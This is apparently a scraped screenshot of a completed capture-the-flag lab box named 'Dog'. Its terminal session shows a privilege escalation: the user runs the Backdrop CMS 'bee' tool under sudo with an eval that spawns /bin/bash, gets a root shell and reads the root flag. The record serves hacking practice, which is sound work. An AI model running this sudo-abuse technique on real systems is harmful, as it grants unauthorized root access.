 root@dog: ~
Dog
20
3.7 291 Reviews
User Rated Difficulty
johncusack@dog:~$ sudo bee --root=/var/www/html eval 'system("/bin/bash")';
root@dog:/var/www/html# ls
core
files
index.php
layouts
LICENSE.txt
modules
README.md
robots.txt
settings.php
sites
themes
1 player
22:09:44
root@dog:/var/www/html# cd ..
root@dog:/var/www# cd /root
Dog has been Pwned!
root@dog:~# ls
root.txt
root@dog:~# cat root.txt
Congratulations Wheelr00t, best of luck in capturing flags ahead!